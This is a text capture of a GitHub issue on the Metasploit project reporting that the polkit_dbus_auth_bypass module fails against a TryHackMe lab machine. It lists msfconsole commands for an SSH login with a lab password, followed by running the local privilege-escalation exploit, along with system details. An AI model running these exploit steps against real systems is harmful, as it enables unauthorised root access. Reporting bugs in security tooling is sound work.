 polkit_dbus_auth_bypass not w
github.com/rapid7/metasploit-framework/issues/17227
7
Q
Signum21 commented on Nov 5, 2022
Steps to reproduce
1. Open SSH session:
use auxiliary/scanner/ssh/ssh_login
set username tryhackme
set password TryHackMe123!
set rhosts TRYHACKME_MACHINE_IP
run
2. Run exploit:
use exploit/linux/local/polkit_dbus_auth_bypass
set iterations 100
set session 1
set lhost VPN_LOCAL_IP
run
• Local machine informations:
Kali WSL-2
uname -a: Linux DESKTOP-NAME 5.10.102.1-microsoft-standard-WSL2 #1 SMP Wed Mar 2 00:30:59 UTC 2022 x86_64
GNU/Linux
• Remote machine informations:
uname -a: Linux polkit 5.8.0-1035-aws #37~20.04.1-Ubuntu SMP Tue Jun 1 09:54:15 UTC 2021 x86_64 x86_64 x86_64
GNU/Linux
apt list --installed | grep policykit-1: policykit-1/focal,now 0.105-26ubuntu1 amd64 [installed,upgradable to: 0.105-
26ubuntu1.1]
Assignees
jheysel-r7
Labels
bug cmd_exec is broken again
Projects
None yet
Milestone
No milestone
Development
Successfully merging a pull request may close this issue.
Fixes #17227 - polkit_dbus_auth_bypass module ...
smashery/metasploit-framework
Notifications Customize
Subscribe
You're not receiving notifications from this thread.
3 participants
ENG
12:57 PM
1/4/2024
2